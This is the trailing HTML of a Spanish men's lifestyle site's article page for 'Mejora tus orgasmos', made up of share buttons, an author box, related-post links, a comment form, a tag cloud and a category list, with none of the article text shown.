            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/mejorar-orgasmos-sexo-a08/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fmejorar-orgasmos-sexo-a08%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mejora+tus+orgasmos&url=https%3A%2F%2Fwww.hombremoderno.es%2Fmejorar-orgasmos-sexo-a08%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/mejorar-orgasmos-sexo-a08/&amp;media=https://www.hombremoderno.es/wp-content/files/2014/05/sexgirl.jpg&description=Mejora+tus+orgasmos" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mejora+tus+orgasmos %0A%0A https://www.hombremoderno.es/mejorar-orgasmos-sexo-a08/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/una-princesa-para-harry/">Una princesa para Harry</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/critica-x-men-dias-del-futuro-pasado-b07-1405_1-1406/">&#8216;X-Men: Días del futuro pasado&#8217;</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/beatriz-roig/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/168de345872442c1bbbfcd137cdb06bcf8c1994a4d42b7c4d5e81de6f15066a5?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/168de345872442c1bbbfcd137cdb06bcf8c1994a4d42b7c4d5e81de6f15066a5?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/beatriz-roig/">Beatriz Roig</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Beatriz Roig"></span><meta itemprop="datePublished" content="2014-06-05T19:59:34+01:00"><meta itemprop="dateModified" content="2018-06-04T09:01:39+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/mejorar-orgasmos-sexo-a08/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/mejorar-orgasmos-sexo-a08/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="Mejora tus orgasmos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/05/sexgirl.jpg?fit=750%2C400&ssl=1"><meta itemprop="width" content="750"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":63099,"live_filter_cur_post_author":"13","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "563";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "188";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/mejorar-orgasmos-sexo-a08/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=63099&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=d4ac684dec&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=4dd671f5c9406aa5b525f98c5566f37417af2f93#parent=https%3A%2F%2Fwww.hombremoderno.es%2Fmejorar-orgasmos-sexo-a08%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
